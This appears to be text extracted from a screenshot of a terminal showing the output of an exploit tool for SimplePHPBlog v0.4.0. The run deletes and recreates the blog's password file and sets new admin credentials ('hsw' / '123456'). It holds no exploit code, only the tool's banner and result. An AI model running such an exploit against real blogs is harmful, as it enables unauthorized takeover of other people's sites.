 File Actions Edit View Help
SimplePHPBlog v0.4.0 Exploits
by
Kenneth F. Belva, CISSP
http://www.ftusecurity.com
Running Set New Username and Password Exploit....
Deleted File: ./config/password.txt
./config/password.txt created!
Username is set to: hsw
Password is set to: 123456
*** Exploit Completed....
Have a nice day! :)